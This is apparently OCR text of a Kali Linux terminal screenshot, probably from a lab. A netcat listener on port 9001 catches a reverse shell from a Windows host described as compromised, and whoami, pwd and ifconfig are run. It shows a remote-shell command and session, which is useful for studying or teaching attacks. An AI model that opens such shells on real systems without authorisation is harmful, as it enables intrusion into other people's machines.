 1 2 3 4 2 01:53 AM
kali@kali: ~
Archivo Acciones Editar Vista Ayuda
┌──(kali㉿kali)-[~]
└─$ sudo nc -lvnp 9001
listening on [any] 9001 ...
connect to [192.168.0.106] from (UNKNOWN) [192.168.0.104] 57302
Conexión establecida con el host comprometido.SHELL> whoami
ax16pro\dzel21s
SHELL> pwd
Path
----
C:\Users\DZEL21S
SHELL>
kali@kali: ~
Archivo Acciones Editar Vista Ayuda
┌──(kali㉿kali)-[~]
└─$ ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 192.168.0.106  netmask 255.255.255.0  broadcast 192
.168.0.255
        inet6 fe80::bfd7:173:1017:ecd3  prefixlen 64  scopeid 0x
20<link>
        ether 08:00:27:6b:e8:50  txqueuelen 1000  (Ethernet)
        RX packets 4  bytes 770 (770.0 B)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 25  bytes 3214 (3.1 KiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions
 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        inet6 ::1  prefixlen 128  scopeid 0x10<host>
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 10  bytes 580 (580.0 B)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 10  bytes 580 (580.0 B)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions
 0
┌──(kali㉿kali)-[~]
└─$